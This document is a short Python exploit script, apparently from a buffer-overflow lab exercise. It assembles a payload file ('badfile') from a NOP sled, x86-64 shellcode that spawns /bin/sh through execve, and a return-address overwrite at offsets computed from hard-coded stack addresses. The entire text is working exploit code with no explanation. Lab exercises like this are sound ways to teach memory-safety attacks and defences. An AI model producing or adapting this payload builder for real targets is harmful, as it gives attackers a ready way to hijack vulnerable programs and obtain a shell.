 #!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 120               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x7fffffffd990 + 120                      # Change this number
offset = 0x7fffffffda60 - 0x7fffffffd990 + 8

L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)